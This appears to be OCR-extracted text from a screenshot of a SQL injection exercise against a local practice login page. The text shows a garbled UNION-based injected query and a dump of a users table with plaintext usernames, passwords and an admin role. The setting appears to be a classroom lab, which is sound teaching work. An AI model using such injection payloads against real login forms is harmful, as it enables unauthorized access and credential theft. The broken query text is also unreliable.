 localhost/praktisi/login.php
'SELECT FROM users WHERE username = \'mahasiswa\' AND password="UNION SELECT FROM users --
Array ([id] => 1 [username] => praktisi [password] => praktisi [role] => admin)
Array ( [id] => 2 [username] => mahasiswa [password] => mahasiswa [role] => guest)
Array ([id] => 3 [username] => mahasiswa01 [password] => mahasiswa09 [role] => guest)'